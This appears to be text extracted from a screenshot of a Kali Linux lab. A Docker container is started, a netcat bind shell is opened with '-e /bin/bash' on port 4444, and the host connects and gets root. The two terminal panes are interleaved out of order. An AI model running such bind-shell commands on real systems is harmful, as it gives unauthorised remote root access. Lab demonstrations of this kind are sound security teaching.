 ┌──(kali㉿kali)-[~]
└─$ nc 172.17.0.2 4444
whoami
root
hostname
3613bf9cbdb9
root@3613bf9cbdb9: /
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ docker rm -f target
docker run -it --name target --network bridge --dns 8.8.8.8 ubuntu bash
target
root@3613bf9cbdb9:/# nc -lvp 4444 -e /bin/bash
listening on [any] 4444 ...
172.17.0.1: inverse host lookup failed: Host name lookup failure
connect to [172.17.0.2] from (UNKNOWN) [172.17.0.1] 55974